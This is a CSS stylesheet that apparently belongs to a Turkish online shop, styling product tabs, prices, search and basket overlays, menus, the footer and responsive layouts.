#ntab .tabdetay .tabcnt strong { font-weight: 600; }
#ntab .tabdetay .tabcnt p { display: block; width: 100%; float: left; text-align: left; margin-bottom: 25px; line-height: 24px; color: #4c4c4c; }
#ntab .tabdetay .tabcnt p { display: block; width: 100%; float: left; text-align: left; margin-bottom: 25px; line-height: 20px; color: #4c4c4c; font-size: 0.95em; }
#ntab .tabdetay .tabcnt h4 { display: block; width: 100%; float: left; text-align: left; margin-bottom: 25px; line-height: 24px; color: #4c4c4c; }
#ntab .tabdetay .tabcnt h3 { display: block; width: 100%; float: left; text-align: left; margin-bottom: 25px; line-height: 24px; font-size: 0.80em; color: #4c4c4c; }
#ntab .tabdetay .tabcnt h2 { display: block; width: 100%; float: left; text-align: left; margin-bottom: 25px; line-height: 24px; color: #4c4c4c; }
#ntab .tabdetay .tabcnt h1 { display: block; width: 100%; float: left; text-align: left; margin-bottom: 25px; line-height: 24px; color: #4c4c4c; }
#ntab .tabdetay .tabcnt h1 { display: block; width: 100%; float: left; text-align: left; margin-bottom: 25px; line-height: 20px; color: #4c4c4c; font-size: 0.75em; }
.ajaxVarFiyat { position: relative; }
.urun_goster.ajaxVarFiyat .myfiyat { height: 90px; }
.urun_goster.ajaxVarFiyat .myfiyat .pricesep { height: 11px; background: transparent; }
.urun_goster.ajaxVarFiyat .myfiyat .indirim { position: absolute; right: auto; left: 41%; width: 72px; background: #bd0a0c; margin-top: 7px; }
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati { position: absolute; }
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati { top: 52px; position: absolute; }
.urun_goster.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat { color: #f98509; }
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati { top: -9px; bottom: auto; position: relative; letter-spacing: -0.024em; }
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat { font-size: 1.9em; }
#sepet_butonlar a { width: 46%; text-align: center; margin-bottom: 5px; padding: 15px; display: block; margin-top: 12px; border-radius: 4px; float: left; font-family: unset; margin-right: 10px; font-weight: 600; border-radius: 250px; }
#sepet_butonlar a:hover { opacity: 0.7; }
#sepet_butonlar a.sepet2go { background: #1972d5; color: #fff; }
#sepet_butonlar a.sepet2quick { background: #292929; color: #fff; }
#properties { padding: 15px; font-size: 0.90em; line-height: 23px; background: #eeeeee47; margin-top: 24px; }
.whatsappburn a { border-radius: 250px !important; }
#properties p.title { font-size: 1.2em; font-weight: 600; display: block; float: left; width: 100%; padding-bottom: 15px; }
#properties p { display: block; float: left; width: 100%; margin: 0px; padding: 0px; line-height: 21px; }
#new-design { margin: 0px; margin-top: 50px; background: #f3fbfb; }
table.urunSecimTable tbody tr td .UrunSecenekleriHeader { background: #fff; }
.set_load { display: flex; background: #fff; float: right; padding: 4px; margin-left: 4px; border-radius: 5px; margin-top: 7px; }
.set_load svg { width: 20px; fill: #908c8c; }
.button_svg { display: flex; background: #fff; float: right; padding: 4px; margin-left: 4px; border-radius: 5px; margin-top: 7px; align-items: center; justify-content: space-evenly; padding: 7px 25px; align-content: space-around; padding-right: 9px; border: 1px solid #dcdcdc; }
.button_svg svg { width: 14px; fill: #ff6a21; }
.button_svg span { font-size: 0.85em; padding: 0px 10px; padding-left: 0px; color: #000000; font-weight: 500; }

/* COMPARE */
.urun_c { display: block; float: left; width: 25%; border: 1px solid #eee; margin-right: -1px; background: #fff; padding: 14px; }
.urun_c .item { display: block; float: left; width: 100%; padding: 13px; font-size: 0.81em; background: #fff; line-height: 16px; }
.urun_c .item:nth-child(even) { background: #f7f7f7; }
.urun_c .havale_fiyati { display: none !important; }
.urun_c .tekcekim_fiyati { display: none !important; }
.urun_c .doviz_fiyati { display: none !important; }
.urun_c .indirim { display: none !important; }
.urun_c .piyasa_fiyati { display: none !important; }
.urun_c .myfiyat .satis_fiyati .label { top: -10px !important; display: none !important; }
.urun_c .descer img { max-width: 90%; }
.urun_c .item span.bel { font-weight: 600; display: block; padding-bottom: 12px; }

/* MARKALAR */
#markapage { background: #eeeeee73; }
#markapage .left { background: #fff; margin-top: 13px; }
.markaCats li a::before { display: none !important; }
ul.markaCats a { font-size: 1em; }
ul.markaSubCats a { color: #616161 !important; }
ul.markaCats .level1 { padding-left: 0; }

/* SEARCH WINDOW */
#search_win { position: fixed; top: 0; left: 0; width: 100%; height: 100vh; z-index: 9999; backdrop-filter: grayscale(1) blur(5px); background: #131315ba; display: none; }
#search_win .wrapping { max-width: 500px; position: relative; margin: auto; padding-top: 105px; }
#search_win .s-box { box-shadow: 0px 0px 35px #00000047; border: 1px solid; font-size: 1.2em; color: #5f5f5f; }
#search_win p { color: #fff; font-size: 1.6em; display: block; padding: 15px 0px; }
#search_win .search_close_win { position: absolute; right: 0; top: 13px; background: #7577cd; padding: 8px; color: #fff; border-radius: 3px; font-size: 0.85em; }
#search_win .new_search { background: #fff; position: absolute; margin-top: 0px; border-radius: 3px; width: 100%; display: none; }
#search_win .new_search .ajaxSearchNotFound { display: block; text-align: center; padding: 25px; font-size: 0.95em; color: #f57070; }
#search_win .new_search .summary { display: block; float: left; width: 100%; font-weight: 600; text-align: center; padding: 15px; padding-bottom: 28px; color: #ddd; }
#search_win .new_search .summary a { display: block; float: left; width: 100%; color: #729d39; border-top: 1px solid #eee; padding-top: 23px; }
#search_win .new_search .left { display: block; float: left; width: 100%; padding: 2px; }
#search_win .new_search .left p.title { background: #fff; padding: 10px; font-size: 1em; color: #535354; border-bottom: 1px solid #ddd; font-weight: 500; }
#search_win .new_search .left .search-loading { display: block; float: left; width: 100%; text-align: center; }
#search_win .new_search .left .search-loading img { width: 50px; height: 50px; margin: 35px; }
#search_win .new_search .left .search-content { display: block; float: left; width: 100%; }
#search_win .new_search .left .search-content li { display: block; float: left; width: 100%; }
#search_win .new_search .left .search-content li:nth-child(even) a { background: #eeeeee91; }
#search_win .new_search .left .search-content li a { display: flex; width: 100%; align-items: center; justify-content: flex-start; flex-direction: row; flex-wrap: nowrap; }
#search_win .new_search .left .search-content li a img { width: 60px; padding: 11px; }
#search_win .new_search .left .search-content li a p.name { color: #000; font-size: 0.80em; line-height: 17px; width: 70%; }
#search_win .new_search .left .search-content li a p.cat { padding: 0px; color: #929aab; font-size: 0.85em; width: 100px; line-height: 18px; font-weight: 300; }

/* BASKET WINDOW */
#quick_basket_win { position: fixed; top: 0; left: 0; width: 100%; height: 100vh; z-index: 9999; backdrop-filter: grayscale(1) blur(5px); background: #131315ba; display: none; }
#quick_basket_win .wrapping { max-width: 280px; position: relative; margin: auto; padding-top: 0; float: right; height: 100vh; background: #fff; }
#quick_basket_win .closedown { background: #ddd0; float: left; width: calc(100% - 280px); height: 100vh; }
#quick_basket_win .basketwin .basket-left { min-width: 100%; overflow: auto; max-height: 360px; background: #eeeeee7a; }
#quick_basket_win .basketwin .basket-right { min-width: 100%; background: #fff; }
#quick_basket_win .basketwin .basket-wrap .tutar { border-top: none; }
#quick_basket_win .basketwin .basket-item .basket-wrap .sepet_baslik { display: none; }
#quick_basket_win .basketwin .basket-item { align-items: center; flex-wrap: nowrap; flex-direction: row; align-content: center; padding-bottom: 9px; position: relative; }
#quick_basket_win .basketwin .basket-item  .cart-detail { width: 100%; }
#quick_basket_win .basketwin .basket-item  .cart-detail .urun_isim { display: flex; align-items: center; height: 53px; }
#quick_basket_win .basketwin .basket-item  .cart-detail .urun_isim a { font-size: 1em; font-weight: 400; }
#quick_basket_win .basketwin .basket-item  .cart-detail .urun_spec { font-weight: normal; }
#quick_basket_win .basketwin .basket-item  .cart-detail .urun_spec span { font-weight: normal; }
#quick_basket_win .basketwin .basket-item  .cart-price { width: 70%; min-height: auto; padding-left: 16px; float: left; display: none; }
#quick_basket_win .basketwin .basket-item  .cart-detail .c12 { padding-top: 0px; }
#quick_basket_win .basketwin .basket-item  .cart-total-price { min-height: auto; display: block; float: left; width: 75%; text-align: left; padding: 0px; }
#quick_basket_win .basketwin .basket-item  .cart-total-price .sepet_total_fiyat { font-size: 0.92em; text-align: left; padding-left: 15px; letter-spacing: 0px; color: #ff8000; }
#quick_basket_win .basketwin .basket-item  .cart-pricex { display: block; float: left; width: 22%; font-weight: normal; font-size: 0.83em; white-space: nowrap; }
#quick_basket_win .basketwin .sepet_baslik { display: none; }
#quick_basket_win .basketwin  .basket-title { display: none; }
#quick_basket_win .basketwin  .tutar .etiket { text-align: left; }
#quick_basket_win .basketwin  .tutar .etiket:nth-child(2) { text-align: left; display: block; width: 100%; font-size: 1.6em; }
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar { height: 12px; width: 5px; background: #f1f1f1b3; margin: 5px; cursor: pointer; }
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-thumb { background: #ff6a21; }
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-corner { background: #cec6c6; }
#quick_basket_win .basketwin .ops { display: block; float: left; width: 100%; text-align: center; }
#quick_basket_win .basketwin .basket-button { display: none; }
#quick_basket_win .basketwin .ops .fa-chevron-right { float: right; }
#quick_basket_win .basketwin #close_quick_basket { padding: 15px; background: #fd2e2e; color: #fff; max-width: 78px; padding: 8px 3px; margin-left: 35%; margin-bottom: 11px; border-radius: 6px; font-size: 0.90em; }
#quick_basket_win .basketwin #pay_now { background: #67b500; padding: 15px; margin-bottom: 15px; width: 90%; margin-left: 5%; border-radius: 5px; color: #fff; position: relative; font-weight: 600; }
#quick_basket_win .basketwin .sepet1 { display: none; }
#quick_basket_win .basketwin .sepet2 { display: none; }
#quick_basket_win .basketwin .sepet3 { display: none; }
#quick_basket_win .basketwin .sepet_bos_uyari { position: absolute; top: 42px; background: #fff; font-size: 1.10em; }
#quick_basket_win .basketwin .basket-item .cart-qty { width: 39%; position: absolute; bottom: 28px; left: 0; }
#iopen { display: block; position: absolute; left: 15px; top: 15px; z-index: 99999; color: #0e153f; }
#iopen .fal { font-size: 31px; }
#iform { background: #eeeeee9e; border-radius: 3px; }
.badgers .wrp { max-width: 1700px; }
.badgers { background: #f3f3f3; }
#footer_paragraph { border-top: 1px solid #eee; background: #f3f3f3; }
#bulten { background: #ffffff; display: block; float: left; width: 100%; padding: 19px; }
#bulten .title { color: #5a5a5a; display: block; float: left; width: 60%; font-size: 1.4em; text-transform: uppercase; padding: 7px; border-radius: 250px; }
#bulten .bultenform form { display: flex; width: 100%; }
#bulten .bultenform { display: flex; float: right; width: 39%; align-items: center; justify-content: flex-start; flex-direction: row; flex-wrap: nowrap; align-content: center; }
#bulten .bultenform  input#newsletter-email { width: 68%; background: white; border: none; font-size: 1.2em; font-weight: 100; padding: 6px; margin-right: 15px; }
#bulten .bultenform  input#newsletter-email::placeholder { color: #ff8788; font-weight: 100; font-size: 0.75em; }
#bulten .bultenform button.btn { width: 31%; background: #1972d5; border: none; border-radius: 3px; color: #fff; border-radius: 250px; }
#footer { background: #ffffff; }
#footer .wrapping { padding-bottom: 29px; }
#footer .logo { display: block; float: left; width: 200px; padding-top: 14px; }
#footer .logo a img.mainlogo { width: 100%; image-rendering: -webkit-optimize-contrast; }
#footer .logo ul li { display: block; float: left; width: 100%; padding-bottom: 14px; }
#footer .logo ul li label { display: block; float: left; width: 100%; font-weight: 500; padding-bottom: 9px; font-size: 0.85em; }
#footer .logo ul li p { display: block; float: left; width: 100%; font-size: 0.74em; line-height: 16px; }
#footer .menuler { display: block; float: left; width: calc(100% - 350px); }
#footer .menuler ul { display: block; float: left; width: 33%; padding: 35px; }
#footer .menuler ul li { display: block; float: left; width: 100%; font-weight: 600; padding: 1px 0px; font-size: 1.1em; white-space: nowrap; }
#footer .menuler ul li:first-child { padding-bottom: 14px; }
#footer .menuler ul li a { color: #3a4650; font-size: 0.83em; padding: 6px 0px; display: block; float: left; font-weight: 400; }
#footer .social { display: block; float: right; width: 150px; }
#footer .social ul li:first-child { padding-top: 45px; font-size: 1.6em; padding-bottom: 25px; line-height: 36px; text-align: right; }
#footer .social ul li { display: block; float: right; }
#footer .social ul li a { font-size: 2em; padding: 3px; color: #444240; }
#footer .logopay { display: block; float: right; width: 79%; padding-top: 18px; }
#footer .logopay ul { display: flex; float: left; width: 100%; align-items: center; justify-content: flex-end; }
#footer .logopay ul li { display: block; float: right; margin-left: 15px; }
#footer .logopay ul li img { display: block; float: left; width: 81%; padding: 0; border-radius: 5px; }
#iopen { display: none; position: absolute; top: 53px; left: 16px; }
#quick_basket_win .sp-input-group { padding-top: 25px !important; display: block; float: left; margin-bottom: 0px; margin-left: 15px; }
.awacstop { position: fixed; width: 270px; z-index: 9998; top: 117px; display: none; margin-left: 40px; }
.awacsmenu { display: block; float: left; width: 100%; position: relative; z-index: 99; }
.awacsmenu ul { display: block; float: left; width: 100%; background: #f8f8f8; border-radius: 7px; transition: ease-in-out all 0.6s; border: 1px solid #e4e8e8; }
.awacsmenu ul li { display: block; float: left; width: 100%; }
.awacsmenu ul li a { display: block; float: left; width: 100%; }
.awacsmenu .ul1 .step1 { position: relative; }
.awacsmenu .ul1 .step1:last-child a:after { display: none; }
.awacsmenu .ul1 .step1:hover .ul2 { display: block; }
.awacsmenu .ul1 .step1 a { padding: 0.608em 0.357em; display: flex; align-items: center; font-size: 0.938em; line-height: 25px; color: #000; width: 100%; font-weight: normal; }
.awacsmenu .ul1 .step1 a:after { content: ''; background: #ddd; position: absolute; width: 80%; height: 1px; bottom: 0; left: 24px; }
.awacsmenu .ul1 .step1:hover a:after { background: transparent; }
.awacsmenu .ul1 .step1 a img { margin-right: 16px; width: 16px; margin-left: 10px; }
.awacsmenu .ul1 .step1 .ul2 { position: absolute; margin-left: 266px; display: none; border: none; }
.awacsmenu .ul1 .step1 .ul2 .step2 { position: relative; }
.awacsmenu .ul1 .step1 .ul2 .step2:hover .ul3 { display: block; margin-left: 267px; border: none; }
.awacsmenu .ul1 .step1 .ul2 .step2 a { font-weight: 400; font-size: 0.83em; background: #1972d5 !important; color: #ffffff !important; }
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3 { position: absolute; margin-left: 270px; display: none; }
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3 .step3 a { font-size: 0.83em; color: #fff !important; }
.awacsmenu .ul1 .step1 a .fal { font-size: 16px; margin-right: 15px; margin-left: 20px; }
.awacsmenu .ul1 .step1:hover a { color: #ffffff !important; background: #1972d5 !important; }
.awacsmenu .ul1 .step2:hover a { background: #ececec69 !i; color: #ffffff !important; }
.awacsmenu .ul1 .step3:hover a { color: #ddd !important; }
.showcase { display: flex; width: 100%; flex-wrap: wrap; justify-content: space-evenly; align-content: space-between; }
.showcase .left { display: flex; width: 70%; }
.showcase .left .slider { display: flex; width: 100%; }
.showcase .left .slider .item { display: flex; width: 98%; flex-wrap: wrap; background: #f7f7f7; flex-direction: row; padding: 24px; position: relative; overflow: hidden; border-radius: 5px; height: 379px; }
.showcase .left .slider .item .left { display: flex; flex-direction: column; justify-content: space-evenly; width: 60%; position: relative; z-index: 1; }
.showcase .left .slider .item .left p.cat { color: #1972d5; }
.showcase .left .slider .item .left p.title { font-size: 2.875em; }
.showcase .left .slider .item .left p.fiyat { font-size: 46px; font-weight: 700; letter-spacing: -0.025em; color: #1972d5; }
.showcase .left .slider .item .left .links a { border: 0; background: none; color: #ffffff; cursor: pointer; padding: 0.6180469716em 1.41575em; text-decoration: none; font-weight: 400; text-shadow: none; display: inline-block; outline: none; -webkit-appearance: none; -webkit-font-smoothing: antialiased; border-radius: 45px; font-size: 14px; height: 35px; padding-top: 0.733em; padding-bottom: 0.467em; padding-left: 1.933em; border: 1px solid #1972d5; padding-right: 2em; font-weight: 700; background: #1972d5; }
.showcase .left .slider .item .right { display: flex; width: 40%; }
.showcase .left .slider .item .right img { position: absolute; max-width: 440px; border-radius: 500px; transform: rotate(339deg); right: -29px; top: 40px; box-shadow: 0px 0px 10px #00000030, 0px 0px 100px #bdcbcb; }
.showcase .right { display: flex; width: 30%; flex-direction: column; justify-content: space-between; }
.showcase .right .bun { display: flex; background: #f7f7f7; padding: 25px; position: relative; overflow: hidden; border-radius: 6px; overflow: hidden; min-height: 179px; }
.showcase .right .bun .left { display: flex; flex-direction: column; position: relative; z-index: 1; justify-content: center; }
.showcase .right .bun .left p.cat { font-size: 17px; font-weight: 600; margin-bottom: 18px; }
.showcase .right .bun .left p.title { font-size: 22px; line-height: 26px; margin-bottom: 10px; font-weight: 300; font-weight: 500; max-width: 256px; }
.showcase .right .bun .left p.fiyat { font-weight: 800; color: #1972d5; }
.showcase .right .bun .left .links { display: none; }
.showcase .right .bun .right { display: flex; }
.showcase .right .bun .right img { position: absolute; right: -33px; top: 10px; width: 200px; transform: rotate(332deg); border-radius: 270px; box-shadow: 0px 0px 10px #00000030, 0px 0px 100px #bdcbcb; }
.movecats { display: flex; width: 100%; margin-top: 25px; }
.movecats .left { display: flex; width: 300px; align-items: flex-start; background: #f7f7f7; justify-content: center; border-radius: 10px; }
.movecats .left .title { font-size: 29px; font-weight: 200; letter-spacing: -0.024em; width: 100%; padding-left: 60px; padding-top: 70px; color: #4c4c4c; line-height: 35px; max-width: 250px; }
.movecats .right { display: flex; width: calc(100% - 300px); gap: 7px; flex-direction: column; }
.movecats .right .cat { display: flex; align-items: center; justify-content: center; }
.movecats .right .cat a { display: flex; font-size: 17px; color: #000; font-weight: 600; flex-direction: column; padding: 50px; align-items: center; width: 100%; }
.movecats .right .cat a img { margin-bottom: 15px; }
.movecats .right .cat a span { font-weight: 300; }
.movecats .owl-nav { position: absolute; left: -221px; bottom: 60px; display: flex; }
.movecats .owl-nav button { width: 50px; height: 50px; display: flex !important; align-items: center; justify-content: center; border-radius: 350px !important; font-size: 40px !important; background: #e2e7e7 !important; }
.movecats .owl-nav button span { }
.vitrinultra { display: flex; width: 100%; flex-wrap: wrap; gap: 30px; padding: 35px 0px; }
.vitrinultra .cat { display: flex; width: calc(33% - 20px); }
.vitrinultra .cat a { display: flex; width: 100%; border-radius: 10px; overflow: hidden; box-shadow: 2px 3px 3px #00000017, 0px 20px 24px #00000012; }
.vitrinultra .cat a img { width: 100%; }
.tabhomme .urun { width: calc(20% - 10px); height: 433px; overflow: hidden; border: 1px solid #eeeeee8c; border-radius: 6px; }
.tabhomme { background: #f5f5f58c; display: flex; justify-content: center; margin-top: 65px; padding-bottom: 17px; }
.tabhomme .basliklar { border-bottom: 1px solid #ddd; margin: 5px; margin-top: -47px; display: flex; justify-content: center; }
.tabhomme .basliklar .item { padding: 15px 23px; background: transparent; cursor: pointer; font-size: 19px; font-weight: 500; letter-spacing: -0.024em; }
.tabhomme .basliklar .item:hover { background: #828282; color: #fff; }
.tabhomme .basliklar .item i { margin-right: 9px; color: #448ef6; }
.tabhomme .basliklar .item.active { background: #1972d5; color: #fff; cursor: inherit; }
.tabhomme .basliklar .item.active i { color: #fff; }
.tabhomme .content { display: none; }
.tabhomme .content.active { display: none; padding: 0px !important; }
.markaList { display: flex; width: 100%; border-radius: 15px; margin-top: 15px; padding: 14px; background: #ffffff; flex-wrap: wrap; align-items: center; border: 2px solid #eeeeee; overflow: auto; max-height: 400px; margin-bottom: 12px; }
.markaList a { display: flex; background: #efefef; padding: 5px 15px; margin: 4px; border-radius: 15px; font-size: 12px; color: #707070; width: 46%; white-space: nowrap; overflow: hidden; }
.markaList::-webkit-scrollbar { height: 12px; width: 5px; background: #f1f1f1b3; margin: 5px; cursor: pointer; border-radius: 20px; }
.markaList::-webkit-scrollbar-thumb { background: #1972d5; border-radius: 20px; }
.markaList::-webkit-scrollbar-corner { background: #cec6c6; }
.fixmenutop { position: fixed; top: 0; width: 100%; background: #fff; z-index: 999; height: 80px; margin-top: -13px; box-shadow: 0px 0px 1px #0000001c, 0px 0px 15px #00000026; }
.fixmenutop .logo a img { max-width: 188px !important; margin-top: -9px; }
#header .menuopener:hover .awacstop { display: block; }
.awacstop .awacsmenu { box-shadow: 0px 5px 5px #0000000f, 0px 14px 25px #00000024; }
.banners_home .fullimage { margin-bottom: 15px; }
.banners_home .fullimage a { display: flex; width: 100%; border-radius: 10px; overflow: hidden; box-shadow: 2px 3px 3px #00000017, 0px 20px 24px #00000012; }
.basket-wrap a.alisveris-tamamla { border: 0; background: none; color: #ffffff; cursor: pointer; padding: 0.6180469716em 1.41575em; text-decoration: none; font-weight: 400; text-shadow: none; display: inline-block; outline: none; -webkit-appearance: none; -webkit-font-smoothing: antialiased; border-radius: 45px; font-size: 14px; height: 35px; padding-top: 0.733em; padding-bottom: 0.467em; padding-left: 1.933em; border: 1px solid #1972d5; padding-right: 2em; font-weight: 700; background: #1972d5 !important; }
#sepet_steps .wrapping { max-width: 1210px; }
.kategoriGoster #p_carousel .urun { width: 100%; }
.catSliderBaslik { display: flex; font-weight: 500; font-size: 1.2em; padding-bottom: 24px; border-top: 1px solid #eee; padding-top: 23px; }
.catSliderBaslik i { margin-right: 8px; color: #1972d5; }
.fixawacs { top: 60px; }
.anm { transition: ease-in-out all 0.6s; }
@media screen and (max-width:1750px) {
	.wrapping { max-width: 97%; }
	.showcase .right .bun .left p.title { max-width: 190px; font-size: 18px; }
	.movecats .right .cat a { padding: 37px; display: flex; white-space: nowrap; }
}
@media screen and (max-width:1500px) {
	.movecats .left .title { padding-top: 36px; }
	.movecats .owl-nav { bottom: 40px; }
}
@media screen and (max-width:1300px) {
	#category .wrapping { max-width: 97%; }
	.kategoriGoster .urun { width: calc(33.33% - 10px); }
	#footer .logo { padding-top: 13px; }
	#footer .social ul li:first-child { padding-top: 26px; }
	#footer .wrapping { max-width: 95%; }
	#frm_adres { width: 100%; }
	#frm_city, #frm_country, #frm_email, #frm_semt, #frm_sifre, #frm_sifre2 { width: 33.33%; }
	#homecats_pic .left .box1 { height: 214px; }
	#homecats_pic .wrapping { padding: 35px; padding-top: 0px; padding-bottom: 0px; }
	#newfilters  ul li label { width: 100%; white-space: nowrap; }
	#satinal_page .wrapping { max-width: 100%; padding: 7px 15px; }
	#zero_carousel .sarea .nav-slider .btn-geri { margin-top: 10% !important; }
	#zero_carousel .sarea .nav-slider .btn-ileri { margin-top: 10% !important; }
	.tabhomme .basliklar .item { white-space: nowrap; font-size: 16px; }
	.tabhomme .basliklar { display: flex; justify-content: flex-start; width: 100%; }
	.tabhomme .urun { width: calc(33% - 10px); }
	.catleft { min-width: 300px; }
	.kategoriGoster { width: calc(100% - 300px) !important; }
	.showcase { gap: 20px; }
	.showcase .left { width: 100%; display: flex; flex-direction: column; }
	.showcase .left .slider { display: flex; flex-direction: column; }
	.showcase .left .slider .item .left p.title { font-size: 38px; }
	.showcase .right { width: 100%; display: flex; flex-direction: row; }
	.showcase .right .bun { width: 50%; }
}
@media screen and (max-width:1024px) {
	#head_top { display: none; }
	.zero_carousel_slider { min-width: 100%; }
	.menustack, .firsatslider { display: none; }
	#baby_header .logo { margin-left: 60px; }
	#baby_header { display: block !important; }
	#bulten .title { font-size: 1.2em; }
	#category .wrapping { max-width: 97%; }
	#category .wrapping { max-width: 97%; }
	#footer .logo { padding-top: 13px; }
	#footer .logo { padding-top: 13px; }
	#footer .logopay { margin-top: -68px; }
	#footer .menuler ul li a { font-size: 0.71em; }
	#footer .menuler ul li:first-child { font-size: 0.81em; }
	#footer .social ul li:first-child { font-size: 1.4em; line-height: 26px; }
	#footer .social ul li:first-child { padding-top: 26px; }
	#footer .social ul li:first-child { padding-top: 26px; }
	#footer .wrapping { max-width: 95%; }
	#footer .wrapping { max-width: 95%; }
	#frm_adres { width: 100%; }
	#frm_city, #frm_city, #frm_country, #frm_country, #frm_email, #frm_email, #frm_semt, #frm_semt, #frm_sifre, #frm_sifre, #frm_sifre2 { width: 33.33%; }
	#frm_sifre2 { width: 33.33%; }
	#frm_siparisnot, #frm_siparisnot, #frm_adres { width: 100%; }
	#homecats_pic .fullimage { width: 50%; padding: 15px; padding-top: 0px; margin-bottom: 0; }
	#homecats_pic .left .box1 .left ul li a { white-space: nowrap; }
	#homecats_pic .left .box1 .left ul li a { white-space: nowrap; }
	#homecats_pic .left .box1 .pic { max-width: 90px; position: absolute; top: 20px; right: 20px; }
	#homecats_pic .left .box1 { height: 214px; }
	#homecats_pic .left .box1 { height: 214px; }
	#homecats_pic .left .box1 { width: calc(50% - 20px); margin-right: 0; margin: 10px; position: relative; }
	#homecats_pic .left { width: 100%; padding: 0px 25px; }
	#homecats_pic .right { width: 100%; padding: 25px; padding-bottom: 0; }
	#homecats_pic .wrapping { padding: 35px; padding-top: 0px; padding-bottom: 0px; }
	#iopen { display: block; z-index: 99999999999999; position: fixed; top: 10px; }
	#newfilters  ul li label { width: 100%; white-space: nowrap; }
	#newfilters  ul li label { width: 100%; white-space: nowrap; }
	#product #fiyat_detay { height: 173px; }
	#product .content .iconlar .icon { padding: 5px 4px; margin-bottom: 5px; font-size: 0.70em; }
	#satinal_page .wrapping { max-width: 100%; padding: 7px 15px; }
	#satinal_page .wrapping { max-width: 100%; padding: 7px 15px; }
	#zero_carousel .sarea .nav-slider .btn-geri { margin-top: 10% !important; }
	#zero_carousel .sarea .nav-slider .btn-ileri { margin-top: 10% !important; }
	.catleft { min-width: 25%; }
	.head_awacs .logo { margin-left: 70px; }
	.head_awacs { display: none; }
	.kategoriGoster .urun { width: calc(33.33% - 10px); }
	.kategoriGoster .urun { width: calc(33.33% - 10px); }
	.kategoriGoster { max-width: 75%; }
	.mainmenu ul.menu { display: none; }
}
@media screen and (max-width:600px) {
	html, body { overflow-x: hidden; }
	.vitrinultra .cat { width: 100%; }
	.tabhomme .content.active { padding: 15px !important; }
	.home_right { min-width: 100%; }
	.home_left { display: none; }
	#banner_set .fullimage { min-width: 93%; }
	#adress-selector .selectadress { width: 90%; }
	#baby_header { display: block !important; }
	#baby_header .mainmenu { display: none; }
	#baby_header .logo { margin-left: 60px; }
	#baby_header .functions { width: 150px; }
	#bulten .bultenform { width: 100%; padding-top: 14px; }
	#bulten .title { width: 100%; text-align: center; line-height: 25px; font-size: 1.2em; }
	#category .wrapping { max-width: 98%; }
	#dt_carousel .baslik span { border: none; background: #000; box-shadow: none; }
	#dt_carousel .baslik { margin-bottom: 25px; }
	#footer .wrapping { max-width: 95%; }
	#footer .social { width: 100%; }
	#footer .social ul { display: block; float: left; width: 100%; }
	#footer .social ul li { display: block; float: left; width: 25%; text-align: center; }
	#footer .social ul li:first-child { padding-top: 26px; }
	#footer .social ul li:first-child { padding-top: 26px; }
	#footer .social ul li:first-child { font-size: 1.4em; line-height: 26px; }
	#footer .social ul li:first-child { display: block; width: 100%; text-align: center; }
	#footer .menuler { width: 100%; display: block; float: left; }
	#footer .menuler ul { width: 50%; padding: 0; padding-left: 16px; margin-bottom: 25px; }
	#footer .menuler ul li:first-child { font-size: 1em; }
	#footer .menuler ul li:first-child { font-size: 0.81em; }
	#footer .menuler ul li a { font-size: 0.71em; }
	#footer .logo { width: 100%; padding: 15px; padding-top: 13px; }
	#footer .logopay { display: block; width: 100%; margin-top: 20px; }
	#footer .logopay ul { display: flex; float: left; width: 100%; justify-content: center; flex-direction: row; flex-wrap: wrap; }
	#footer .logopay ul li { width: 20%; text-align: center; display: flex; padding: 8px; }
	#footer .logopay ul li img { width: 100%; }
	#footer .logo ul li p { font-size: 0.82em; line-height: 23px; }
	#footer .logo ul li label { font-size: 1em; }
	#footer .logo a img.mainlogo { max-width: 200px; display: block; margin: auto; }
	#frm_adres { width: 100%; }
	#frm_city, #frm_country, #frm_email, #frm_semt, #frm_sifre, #frm_sifre2, #frm_siparisnot { width: 100% }
	#homecats_pic { padding: 17px 0px; }
	#homecats_pic .wrapping { padding: 0px; }
	#homecats_pic .wrapping { padding: 0; padding-top: 0px; padding-bottom: 0px; }
	#homecats_pic .right { width: 100%; padding: 25px; padding-bottom: 0; }
	#homecats_pic .left { width: 100%; padding: 0px 10px; }
	#homecats_pic .left .box1 { width: calc(100% - 20px); margin-right: 0; margin: 10px; position: relative; }
	#homecats_pic .left .box1 { height: 214px; }
	#homecats_pic .left .box1 { height: 214px; }
	#homecats_pic .left .box1 .pic { max-width: 90px; position: absolute; top: 20px; right: 20px; }
	#homecats_pic .left .box1 .left ul { padding-left: 0; }
	#homecats_pic .left .box1 .left ul li a { white-space: nowrap; }
	#homecats_pic .fullimage { width: 100%; padding: 15px; padding-top: 0px; margin-bottom: 0; }
	#imobile .logo img { max-width: 108px; }
	#imobile .logo { display: block; float: left; width: 100%; padding-left: 14px; padding-top: 4px; }
	#iopen { display: block; z-index: 9999; position: fixed; top: 10px; }
	#kategoriagac .wrapping { margin-bottom: -10px; }
	#newfilters  ul li label { width: 100%; white-space: nowrap; }
	#newfilters  ul li label { width: 100%; white-space: nowrap; }
	#ntab ul li.tabtitle { width: 33%; margin-bottom: 0px; background: #fff; font-size: 0.81em; line-height: 15px; }
	#openfilter { display: block; background: #000 !important; color: #fff !important; }
	#orderbyset ul li a { width: 100%; text-align: center; display: block !important; }
	#orderbyset ul li { width: calc(50% - 6px); padding-bottom: 5px; }
	#orderbyset ul { width: 100%; display: flex; flex-wrap: wrap; flex-direction: row; }
	#product #fiyat_detay { height: 173px; }
	#product .content { width: 100%; padding: 16px; }
	#product .gallery .sp-wrap .sp-thumbs a { width: 60px; height: 60px; margin-right: 13px; }
	#product .gallery .sp-wrap .sp-thumbs { width: 100%; position: relative; }
	#product .gallery { width: 100%; }
	#product .user_pro_tools ul li:first-child { display: none; }
	#product .user_pro_tools ul li { background: transparent; }
	#product .wrapping { padding: 4px; }
	#satinal_page .wrapping { max-width: 100%; padding: 7px 15px; }
	#search_page { padding: 0px }
	#search_win p { font-size: 1.2em; padding-top: 18px; }
	#search_win .wrapping { max-width: 93%; padding-top: 35px; }
	#search_page .urun.c55 { width: calc(50% - 10px); height: 350px; }
